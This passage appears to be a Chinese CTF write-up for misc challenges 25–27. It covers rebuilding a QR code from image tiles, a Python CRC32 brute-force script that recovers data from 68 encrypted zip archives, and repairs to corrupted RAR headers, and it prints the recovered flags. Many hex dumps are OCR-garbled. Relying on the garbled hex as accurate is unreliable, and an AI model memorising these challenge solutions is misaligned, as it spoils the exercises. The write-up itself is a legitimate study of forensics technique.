| 5BC | 92  | 490 | B0188 | 3. 2E | 517 | 929191( | C |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   | http: | s://b | log. | csdn. | .net/ | qq 39 | 6293 | 43 |
|     |     |     |       |       |     |         |   | 1     |       |      |       |       |       |      |    |

# 25.很普通的数独(ISCCCTF) zip

下载文件放到winhex中,发现PK头,将文件后缀改成.zip,得到25张图片,我还以为让我做数独题呢,使用5\*5的格式查看这25 张图片,这尼玛是一张二维码,而1、5、21这三张图是二维码的三个角,通过工作室大佬的提醒,这三张顺序是有问题的



将位置掉换好了之后,把有数字的格式用0表示,没有数字的格式用1表示



变换之后,只想吐槽这题太坑了

```
101100000001110101000101110111100100010010011
0010111001110001110110000100100000010111011101
001001110110010011101010010000001011010011001
111100011000111111111011110101010000011101101
011111010001010010010111000001101110011101110
010001011001000010010111110110010011100010010
```

后面就得写脚本了,这个晚点弄

### 26.好多压缩包 123.zip

下载下来有将近68个压缩包,而且每个压缩包都加了密,刚开始以为是zip伪加密来着,放到winhex中发现不是,也想过使用zip 爆破,但是不知道密码长度和组成类型,爆破起来难度有点大,最后想到crc32爆破,写CRC32爆破脚本也是一头雾水,不过在 网上看到了一个大牛的脚本(原文0x06 CRC32碰撞),所以用脚本试了试,因为我用的是python3,所以脚本做了一些改动,下面是 我略微修改之后的脚本

| import zipfile                                                     |
|--------------------------------------------------------------------|
| import string                                                      |
| import binascii                                                    |
|                                                                    |
| def CrackCrc(crc):                                                 |
| for i in dic: #迭代的不是值而是键(key)                                      |
| for j in dic:                                                      |
| for k in dic:                                                      |
| for h in dic:                                                      |
| s = i + j + k + h                                                  |
| <pre>if crc == (binascii.crc32(s.encode())):</pre>                 |
| f.write(s)                                                         |
| return                                                             |
|                                                                    |
| def CrackZip():                                                    |
| for i in range(0,68):                                              |
| <pre>file = 'out'+str(i)+'.zip'</pre>                              |
| <pre>crc = zipfile.ZipFile(file,'r').getinfo('data.txt').CRC</pre> |
| CrackCrc(crc)                                                      |
|                                                                    |
| dic = string.ascii_letters + string.digits + '+/='                 |
|                                                                    |
| f = open('out.txt','w')                                            |
| CrackZip()                                                         |
| print("CRC32碰撞完成")                                                 |
| f.close                                                            |

得到的是base64编码之后的字符,使用base64解码,将解码结果复制到记事本,使用全局替换 \x

z5BzAAANAAAAAAAKo+egCAIwBJAAAAVAAAAAKGNKv+a2MdSROzAwABAAAAQO1UCRUUy91BT5UkSNPoj5hFEVFBRvefHSBCfGOruGnKnygsMyj8SBaZHxs YHY84LEZ24cXtZO1y3k1K1YJOvpK9HwqUzb6u9z8igEr3dCCQLQAdAAAAHQAAAAJi0efVT2MdSROwCAAgAAAAZmxhZy50eHQAsDRpZmZpeCB0aGUgZm1sZS BhbmQgZ2V0IHRoZSBmbGFnxD17AEAHAA==

| 加密解密           | ☑解密结果以16进制显示             |                                  |
|----------------|--------------------------|----------------------------------|
| \              | 1-00 1-00 1-01 1-00      | ^                                |
| /XCI /X90 /X13 |                          |                                  |
| \x00 \x00 \x00 | x00 x00 xaa x3e x7a      |                                  |
| \x00 \x80 \x23 | \x00 \x49 \x00 \x00 \x00 |                                  |
| x54 x00 x00    | \x00 \x02 \x86 \x34 \xab |                                  |
| xfe x6b x63    | x1d x49 x1d x33 x03      |                                  |
| x00 x01 x00    | x00 x00 x43 x4d x54      |                                  |
| x09 x15 x14    | \xcb \xdd \x41 \x4f \x95 | https://blog.csdn.net/ag_3962934 |

#### 🥘 1.txt - 记事本

文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

| 查找下一个(F) |
|----------|
| 替换(R)    |
| 全部替换(A)  |
| 取消       |
|          |
|          |

https://blog.csdn.net/qq\_39629343

| cf        | 90                   | 73               | 00        | 00 | 0d             | 00     | 00       |
|-----------|----------------------|------------------|-----------|----|----------------|--------|----------|
| 00        | 00                   | 00               | 00        | 00 | aa             | 3e     | 7a       |
| 00        | 80                   | 23               | 00        | 49 | 00             | 00     | 00       |
| 54        | 00                   | 00               | 00        | 02 | 86             | 34     | ab       |
| fe        | 6b                   | 63               | 1d        | 49 | 1d             | 33     | 03       |
| 00        | 01                   | 00               | 00        | 00 | 43             | 4d     | 54       |
| 09<br>09  | 15                   | 14               | ch        | dd | 41             | 4f     | 95       |
| 24        | 48                   | 43               | <u>۵۵</u> | 8f | 98             | 45     | 11       |
| 2-7<br>51 | <del>4</del> 0<br>Л1 | и <u>э</u><br>Л6 | £7        | 94 | 1d             | 20     | 12       |
| 7c        | <br>6d               | 70<br>2h         | hQ        | 69 | - <del>-</del> | ۵f     | ידב<br>2 |
| 7C        | ou<br>55             | 20<br>20         | ٥0<br>در  | 10 | 1 <i>c</i>     | 21     | 20<br>1£ |
| 2C<br>1 L | 33                   | 20<br>1 J        | TC        | 48 | 70             | 99     | TT       |
| TD        | 18                   | та               | δT        | 38 | 20             | 46     | /6       |
| e1        | c5<br>               | ed               | 6/        | 4d | /2             | de<br> | 4a       |
| 4a<br>-   | d5                   | 82               | /4        | be | 92             | bd     | 1†       |
| 0a        | 94                   | cd               | be        | ae | +7             | 31     | 22       |
| 80        | 4a                   | f7               | 74        | 20 | 90             | 2d     | 00       |
| 1d        | 00                   | 00               | 00        | 1d | 00             | 00     | 00       |
| 02        | 62                   | d1               | e7        | d5 | 4f             | 63     | 1d       |
| 49        | 1d                   | 30               | 08        | 00 | 20             | 00     | 00       |
| 00        | 66                   | 6c               | 61        | 67 | 2e             | 74     | 78       |
| 74        | 00                   | b0               | 34        | 69 | 66             | 66     | 69       |
| 78        | 20                   | 74               | 68        | 65 | 20             | 66     | 69       |
| 6c        | 65                   | 20               | 61        | 6e | 64             | 20     | 67       |
| 65        | 74                   | 20               | 74        | 68 | 65             | 20     | 66       |
| 6c        | 61                   | 67               | c4        | 3d | 7b             | 00     | 40       |
| 07        | 00                   |                  |           |    |                |        |          |

根据flag.txt可以知道这是个压缩包,而且需要我们修复文件才能得到flag,将base64解码之后的文件复制到winhex中,发现有rar 文件的文件尾 C4 3D 7B 00 40 07 00,还存在一个名为CMT的文件,即注释

| noname   |    |    |               |    |    |    |    |    |      |    |    |            |    |    |    |    |                           |
|----------|----|----|---------------|----|----|----|----|----|------|----|----|------------|----|----|----|----|---------------------------|
| Offset   | 0  | 1  | 2             | 3  | 4  | 5  | 6  | 7  | 8    | 9  | 10 | 11         | 12 | 13 | 14 | 15 | ANSI ASCII                |
| 00000000 | CF | 90 | 73            | 00 | 00 | 0D | 00 | 00 | 00   | 00 | 00 | 00         | 00 | AA | ЗE | 7A | Ïs ª>z                    |
| 00000016 | 00 | 80 | 23            | 00 | 49 | 00 | 00 | 00 | 54   | 00 | 00 | 00         | 02 | 86 | 34 | AB | €# I T _ †4«              |
| 00000032 | FE | 6B | 63            | 1D | 49 | 1D | 33 | 03 | 00   | 01 | 00 | 00         | 00 | 43 | 4D | 54 | þkc I 3 CMT               |
| 00000048 | 09 | 15 | 14            | CB | DD | 41 | 4F | 95 | 24   | 48 | D3 | E8         | 8F | 98 | 45 | 11 | ËÝAC•\$HÓè ~E             |
| 00000064 | 51 | 41 | 46            | F7 | 9F | 1D | 20 | 42 | 7C   | 6D | 2B | <b>B</b> 8 | 69 | CA | 9F | 28 | QAF÷Ÿ B m+,iÊŸ(           |
| 00000080 | 2C | 33 | 28            | FC | 48 | 16 | 99 | 1F | 1B   | 18 | 1D | 8F         | 38 | 2C | 46 | 76 | ,3(üH ™ 8,Fv              |
| 00000096 | E1 | C5 | $\mathbf{ED}$ | 67 | 4D | 72 | DE | 4D | 4A   | D5 | 82 | 74         | BE | 92 | BD | 1F | áÅígMrÞMJÕ,t¾′⅔           |
| 00000112 | A0 | 94 | CD            | BE | AE | F7 | ЗF | 22 | 80   | 4A | F7 | 74         | 20 | 90 | 2D | 00 | ″;®÷?"€J÷t –              |
| 00000128 | 1D | 00 | 00            | 00 | 1D | 00 | 00 | 00 | 02   | 62 | D1 | E7         | D5 | 4F | 63 | 1D | bÑçÕOc                    |
| 00000144 | 49 | 1D | 30            | 08 | 00 | 20 | 00 | 00 | 00   | 66 | 6C | 61         | 67 | 2E | 74 | 78 | I 0 flag.tx               |
| 00000160 | 74 | 00 | <b>B</b> 0    | 34 | 69 | 66 | 66 | 69 | 78   | 20 | 74 | 68         | 65 | 20 | 66 | 69 | t °4iffix the fi          |
| 00000176 | 6C | 65 | 20            | 61 | 6E | 64 | 20 | 67 | 65   | 74 | 20 | 74         | 68 | 65 | 20 | 66 | le and get the f          |
| 00000192 | 6C | 61 | 67            | C4 | ЗD | 7B | 00 | 40 | 07   | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 1 <b>1agA+4_@</b> 9629343 |
| 00000000 | 00 | 00 | 00            | 00 | 00 | 00 | 00 | 00 | - 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 |                           |

先保存为rar文件,然后使用UE打开,插入十六进制,补上rar的文件头 52 61 72 21 1A 07 00,然后保存,打开压缩包得到flag

| 000000000h: | 52         | 61 | 72        | 21 | 1A | 07 | 00 | CF | 90 | 73        | 00               | 00              | ØD | 00 | 00 | 00         | ;  | Rar! <mark>Ï</mark> 恠 |
|-------------|------------|----|-----------|----|----|----|----|----|----|-----------|------------------|-----------------|----|----|----|------------|----|-----------------------|
| 00000010h:  | 00         | 00 | 00        | 00 | AA | ЗE | 7A | 00 | 80 | 23        | 00               | 49              | 00 | 00 | 00 | 54         | ;  | ?z.€#.IT              |
| 00000020h:  | 00         | 00 | 00        | 02 | 86 | 34 | AB | FE | 6B | 63        | 1D               | 49              | 1D | 33 | 03 | 00         | ;  | ?蚺kc.I.3              |
| 00000030h:  | 01         | 00 | 00        | 00 | 43 | 4D | 54 | 09 | 15 | 14        | СВ               | DD              | 41 | 4F | 95 | 24         | ;  | CMT溯AO?               |
| 00000040h:  | 48         | D3 | E8        | 8F | 98 | 45 | 11 | 51 | 41 | 46        | F7               | 9F              | 1D | 20 | 42 | 7C         | ;  | H予彉E.QAF鳠. B│         |
| 00000050h:  | 6D         | 2B | <b>B8</b> | 69 | CA | 9F | 28 | 2C | 33 | 28        | FC               | 48              | 16 | 99 | 1F | 1B         | ;  | m+竔薀(,3(麳.?.          |
| 00000060h:  | 18         | 1D | 8F        | 38 | 2C | 46 | 76 | E1 | C5 | ED        | 67               | 4D              | 72 | DE | 4D | <b>4</b> A | ;  | ?,Fv崤韌Mr轒J            |
| 00000070h:  | D5         | 82 | 74        | BE | 92 | BD | 1F | ØA | 94 | CD        | BE               | AE              | F7 | ЗF | 22 | 80         | ;  | 諅t緬?.斖井?"€            |
| 00000080h:  | <b>4</b> A | F7 | 74        | 20 | 90 | 2D | 00 | 1D | 00 | 00        | 00               | 1D              | 00 | 00 | 00 | 02         | ;  | ∃鱰?                   |
| 00000090h:  | 62         | D1 | E7        | D5 | 4F | 63 | 1D | 49 | 1D | 30        | <mark>0</mark> 8 | 00              | 20 | 00 | 00 | 00         | ;  | b宴誒c.I.0              |
| 000000a0h:  | 66         | 6C | 61        | 67 | 2E | 74 | 78 | 74 | 00 | <b>B0</b> | 34               | 69              | 66 | 66 | 69 | 78         | ;  | flag.txt.?iffix       |
| 000000b0h:  | 20         | 74 | 68        | 65 | 20 | 66 | 69 | 6C | 65 | 20        | 61               | 6E              | 64 | 20 | 67 | 65         | ;  | the file and ge       |
| 000000c0h:  | 74         | 20 | 74        | 68 | 65 | 20 | 66 | 6C | 61 | 67        | <b>C4</b>        | <sub>,</sub> 3D | 7B | 00 | 40 | 07         | 5  | t the flag?{.@.       |
| 000000d0h:  | 00         | 00 | 00        | 00 | 00 | 00 | 00 | 00 | 00 | 00        | 00               | 00              | 00 | 00 | 00 | 00         | ŋ. | net/qq_39629343       |

| <b>22</b> 122. | rar - Win | RAR        |        |         |           |         |        |             |         |        |       |         |          |
|----------------|-----------|------------|--------|---------|-----------|---------|--------|-------------|---------|--------|-------|---------|----------|
| 文件(F)          | 命令(C)     | 工具(S)      | 收藏夹(O  | ) 选项(N) | 帮助(H)     |         |        |             |         |        |       |         |          |
| ين<br>جون      |           |            |        |         |           |         |        |             |         | (Rth   | 白奶压肉式 |         |          |
| 添加             | 用料工手      | אברניאל ני | . 1278 | 加味      | 重找        | 回导      | 信息     | 111117674   | 注释      | 保护     | 日解江伯式 |         |          |
| 6              | 🚼 122.r   | ar - RAR   | 压缩文件,  | 解包大小为   | 29 字节     |         |        |             |         |        |       |         |          |
| 名称             |           |            | 大小     | 压缩后大小   | 类型        | flag{ne | ev3r0d | e_t00_sm411 | .13_w1t | ip}    |       |         |          |
|                |           |            |        |         | Folder    |         |        |             |         |        |       |         |          |
| 📑 flag.t       | xt        |            | 29     | 29      | Text Docu |         |        |             |         |        |       |         |          |
|                |           |            |        |         |           |         |        |             | http    | ps://b |       | net/qq_ | 39629343 |

# 27.一个普通的压缩包(xp0intCTF) zip.rar

解压提示错误,放到winhex中发现是zip的文件头pk,改后缀为zip,解压

| Offset   | 0  | 1  | 2          | 3  | 4          | 5  | 6          | 7          | 8  | 9  | 10 | 11         | 12         | 13         | 14 | 15        | ANSI ASCII                   |
|----------|----|----|------------|----|------------|----|------------|------------|----|----|----|------------|------------|------------|----|-----------|------------------------------|
| 00000000 | 50 | 4B | 03         | 04 | 0A         | 00 | 00         | 08         | 00 | 00 | E7 | AB         | 51         | 4B         | 00 | 00        | PK ç«QK                      |
| 00000016 | 00 | 00 | 00         | 00 | 00         | 00 | 00         | 00         | 00 | 00 | 19 | 00         | 00         | 00         | E4 | B9        | ä,                           |
| 00000032 | 80 | Ε4 | <b>B</b> 8 | AA | E6         | 99 | AE         | E9         | 80 | 9A | E7 | 9A         | 84         | E5         | 8E | ßВ        | €ä,ªæ™®é€šçš"åŽ<             |
| 00000048 | E7 | BC | Α9         | E5 | 8C         | 85 | 2F         | 50         | 4B | 03 | 04 | 0A         | 00         | 00         | 08 | 00        | ç4©åŒ…∕PK                    |
| 00000064 | 00 | AD | 85         | 4F | 4B         | E4 | 8D         | 76         | 94 | C1 | 15 | 00         | 00         | C1         | 15 | 00        | –…OKä v″Á Á                  |
| 0800000  | 00 | 21 | 00         | 00 | 00         | E4 | <b>B</b> 8 | 80         | E4 | B8 | AA | E6         | 99         | AE         | Ε9 | 80        | !ä,€ä,ªæ™®é€                 |
| 00000096 | 9A | E7 | 9A         | 84 | E5         | 8E | 8B         | E7         | BC | Α9 | E5 | 8C         | 85         | 2F         | 66 | 6C        | šçš"åŽ<ç4©åŒ…/fl             |
| 00000112 | 61 | 67 | 2E         | 72 | 61         | 72 | 52         | 61         | 72 | 21 | 1A | 07         | 00         | CF         | 90 | 73        | ag.rarRar! Ï s               |
| 00000128 | 00 | 00 | 0D         | 00 | 00         | 00 | 00         | 00         | 00 | 00 | D5 | 56         | 74         | 20         | 90 | 2D        | ÕVt -                        |
| 00000144 | 00 | 10 | 00         | 00 | 00         | 10 | 00         | 00         | 00 | 02 | C7 | 88         | 67         | 36         | 6D | BB        | Ç^g6m»                       |
| 00000160 | 4E | 4B | 1D         | 30 | 08         | 00 | 20         | 00         | 00 | 00 | 66 | 6C         | 61         | 67         | 2E | 74        | NK 0 flag.t                  |
| 00000176 | 78 | 74 | 00         | B0 | 57         | 00 | 43         | 66         | 6C | 61 | 67 | 20         | 69         | 73         | 20 | 6E        | xt °W Cflag is n             |
| 00000192 | 6F | 74 | 20         | 68 | 65         | 72 | 65         | <b>A</b> 8 | 3C | 7A | 20 | 90         | 2F         | 00         | ЗA | 15        | ot here" <z :<="" td=""></z> |
| 00000208 | 00 | 00 | 42         | 16 | 00         | 00 | 02         | BC         | E9 | 8C | 2F | 6E         | 84         | 4F         | 4B | 1D        | B ¼éŒ/n"OK                   |
| 00000224 | 33 | 0A | 00         | 20 | 00         | 00 | 00         | 73         | 65 | 63 | 72 | 65         | 74         | 2E         | 70 | 6E        | 3 secret.pn                  |
| 00000240 | 67 | 00 | FO         | 40 | AB         | 18 | 11         | C1         | 11 | 55 | 08 | D1         | 55         | 80         | 0D | 99        | gð@« ÁUÑU€™                  |
| 00000256 | C4 | 90 | 87         | 93 | 22         | 19 | 4C         | 58         | DA | 18 | B1 | Α4         | 58         | 16         | 33 | 83        | Ä ‡"" LXÚ ±¤X 3f             |
| 00000272 | 08 | F4 | ЗA         | 18 | 42         | 0B | 04         | 05         | 85 | 96 | 21 | AB         | 1A         | 43         | 08 | 66        | ô: B!« C f                   |
| 00000288 | EC | 61 | 0F         | A0 | 10         | 21 | AB         | ЗD         | 02 | 80 | B0 | 10         | 90         | C5         | 8D | <b>A1</b> | ìa !≪=€°Å;                   |
| 00000304 | 1E | 84 | 42         | B0 | 43         | 29 | 80         | 10         | DA | 0F | 23 | 99         | CC         | F3         | 9D | C4        | "B°C) Ú #™Ìó Ä               |
| 00000320 | 85 | 86 | 67         | 73 | 39         | DE | 47         | 63         | 91 | DE | C4 | 77         | ED         | <b>A</b> 8 | DC | 46        | †gs9ÞGc'ÞÄwí″ÜF              |
| 00000336 | F4 | C5 | 54         | CD | 55         | 6A | AA         | A3         | 5F | CD | 6E | 77         | 3B         | 8D         | EF | 7A        | ôĂTÍUjª£_Ínw; ïz             |
| 00000352 | 99 | Α9 | Α9         | 8F | D5         | ЗF | 0A         | AA         | F9 | 55 | 7F | 02         | 9E         | A2         | 9C | 86        | ™©© Õ? ≞ùU ž¢œ†              |
| 00000368 | 88 | CC | 59         | CC | FF         | 0C | 57         | 34         | 7B | 8B | 8F | F9         | C0         | F7         | E6 | 30        | ^ÌYÌÿ W4{< ùÀ÷æO             |
| 00000384 | E3 | 25 | 60         | 55 | 58         | 00 | 9A         | CC         | E6 | CD | СВ | FD         | 19         | 24         | 43 | 83        | ã%`UX šÌ∉ÍËý \$Cf            |
| 00000400 | 30 | 46 | D6         | 97 | 30         | 0C | ED         | 2D         | 4D | 8D | E8 | E6         | 3F         | 1A         | FB | 23        | 0FC-0 1-M èæ? û#             |
| 00000416 | 10 | 0D | 8D         | 1F | <b>A</b> 8 | 5F | 41         | 55         | ЗD | 55 | 70 | 4C         | 69         | 6B         | 6C | 50        | _AU=UpLik1P                  |
| 00000432 | 78 | 71 | 69         | 5B | 78         | 56 | 5C         | 08         | FO | DA | 11 | 11         | <b>A</b> 0 | C5         | 25 | 20        | xqi[xV\ðÚ Å%                 |
| 00000448 | 02 | 30 | 80         | 62 | 03         | 38 | 06         | FB         | D5 | 98 | 07 | <b>E</b> 8 | 6E         | 6F         | 72 | FD        | 0€b 8 ûÕ~ ènorý              |
| 00000464 | 6F | DD | EC         | CD | 01         | F9 | 02         | 07         | CB | 9F | F7 | DE         | 3C         | E4         | 0F | F8        | 18XJIQT_EX6P\$<\$?\$?        |

得到两个文件flag.txt和flag.rar,不过flag.rar打开报错secret.png文件头损坏,使用WinRAR的修复功能没有修复成功

| 一个普通的压缩包   | 2018/6/7 12:32   | 文件夹  |                                    |
|------------|------------------|------|------------------------------------|
| 📄 flag.txt | 2017/10/14 23:27 | 文本文档 | https:1/KBblog.csdn.net/qq_3962934 |

| ▲ WinRAR:诊断信息 ー                      |                  | $\times$ |
|--------------------------------------|------------------|----------|
| 、一个普通的压缩包\flag.rar: 文件"secret.png- ? | ??" 头初           | 友破坏      |
| <                                    |                  | >        |
|                                      | <del>9</del> 629 | 343      |

使用winhex打开,发现rar文件头和尾都是正常的,查看各个文件的文件头,然后进行修复

| Offset     | 0     | 1          | 2  | 3  | - 4 | - 5        | 6             | 7             | 8            | 9             | Α   | В   | C  | D          | E             | F             | ANSI ASCII                  |
|------------|-------|------------|----|----|-----|------------|---------------|---------------|--------------|---------------|-----|-----|----|------------|---------------|---------------|-----------------------------|
| 00000000   | 52    | 61         | 72 | 21 | 1A  | 07         | 00            | CF            | 90           | 73            | 00  | 00  | 0D | 00         | 00            | 00            | Rar! Ï s                    |
| 00000010   | 00    | 00         | 00 | 00 | D5  | 56         | 74            | 20            | 90           | 2D            | 00  | 10  | 00 | 00         | 00            | 10            | ÕVt -                       |
| 00000020   | 00    | 00         | 00 | 02 | C7  | 88         | 67            | 36            | 6D           | BB            | 4E  | 4B  | 1D | 30         | 80            | 00            | Ç^g6m»NK 0                  |
| 00000030   | 20    | 00         | 00 | 00 | 66  | 6C         | 61            | 67            | 2E           | 74            | 78  | 74  | 00 | <b>B</b> 0 | 57            | 00            | flag.txt °W                 |
| 00000040   | 43    | 66         | 6C | 61 | 67  | 20         | 69            | 73            | = <u>2,0</u> | бĘ,           | .6F | 74  | 20 | 68         | 65            | 72            | Cflag is not her            |
| 00000050   | 65    | <b>A</b> 8 | 3C | 74 | 20  | 90         | 2F            | 064           | 定版           | 髩             | њŏ  | 100 | 42 | 16         | 00            | 00            | e" <t :="" b<="" td=""></t> |
| 00000060   | 03    | BC         | Ε9 | 8C | 2F  | 6E         | 84            | 4F            | 4B           | 1D            | 33  | 0A  | 00 | 20         | 00            | 00            | ₩éŒ/n"OK 3                  |
| 00000070   | 90    | 73         | 65 | 63 | 72  | 65         | 74            | 2E            | 70           | 6E            | 67  | 00  | FO | 40         | AB            | 18            | secret.png ð@«              |
| 00000080   | 11    | C1         | 11 | 55 | 08  | D1         | 55            | 80            | 0D           | 99            | C4  | 90  | 87 | 93         | 22            | 19            | Á U ÑU€ ™Ä ‡∾"              |
| 00000090 🖊 | 4C    | 58         | DA | 18 | B1  | Α4         | 58            | 16            | 33           | 83            | 08  | F4  | ЗA | 18         | 42            | 0B            | LXÚ ±¤X 3f ô: B             |
|            | COLIC | 325        | 85 | 96 | 21  | AB         | 1A            | 43            | 08           | 66            | EC  | 61  | OF | AO         | 10            | 21            | !« C fìa !                  |
| 000000B0   | AB    | ЗD         | 02 | 80 | B0  | 10         | 90            | C5            | 8D           | <b>A1</b>     | 1E  | 84  | 42 | <b>B</b> 0 | 43            | 29            | «=€°Å;"B°C)                 |
| 00000000   | 08    | 10         | DA | 0F | 23  | 99         | CC            | F3            | 9D           | C4            | 85  | 86  | 67 | 73         | 39            | DE            | Ú <b>#</b> ™Ìó Ä…†gs9Þ      |
| 00000D0    | 47    | 63         | 91 | DE | C4  | 77         | ED            | <b>A</b> 8    | DC           | 46            | F4  | C5  | 54 | CD         | 55            | 6A            | Gc ÞÄwí ÜFôÅTÍUj            |
| 000000E0   | AA    | A3         | 5F | CD | 6E  | 77         | 3B            | 8D            | EF           | 7A            | 99  | Α9  | Α9 | 8F         | D5            | ЗF            | ²£_ĺnw; ïz™©© Õ?            |
| 000000F0   | 0A    | AA         | F9 | 55 | 7F  | 02         | 9E            | <b>A</b> 2    | 9C           | 86            | 88  | CC  | 59 | CC         | $\mathbf{FF}$ | 0C            | ªùU ž¢œ†^ÌYÌÿ               |
| 00000100   | 57    | 34         | 7B | 8B | 8F  | F9         | C0            | F7            | E6           | 30            | E3  | 25  | 60 | 55         | 58            | 00            | W4{∢ ùÀ÷æ0ã%`UX             |
| 00000110   | 9A    | CC         | E6 | CD | CB  | FD         | 19            | 24            | 43           | 83            | 30  | 46  | D6 | 97         | 30            | 0C            | šÌæÍËý \$Cf0FC−0            |
| 00000120   | ED    | 2D         | 4D | 8D | E8  | E6         | 3F            | 1A            | FB           | 23            | 10  | 0D  | 8D | 1F         | <b>A</b> 8    | 5F            | í-M èæ? û# ″_               |
| 00000130   | 41    | 55         | ЗD | 55 | 70  | 4C         | 69            | 6B            | 6C           | 50            | 78  | 71  | 69 | 5B         | 78            | 56            | AU=UpLiklPxqi[xV            |
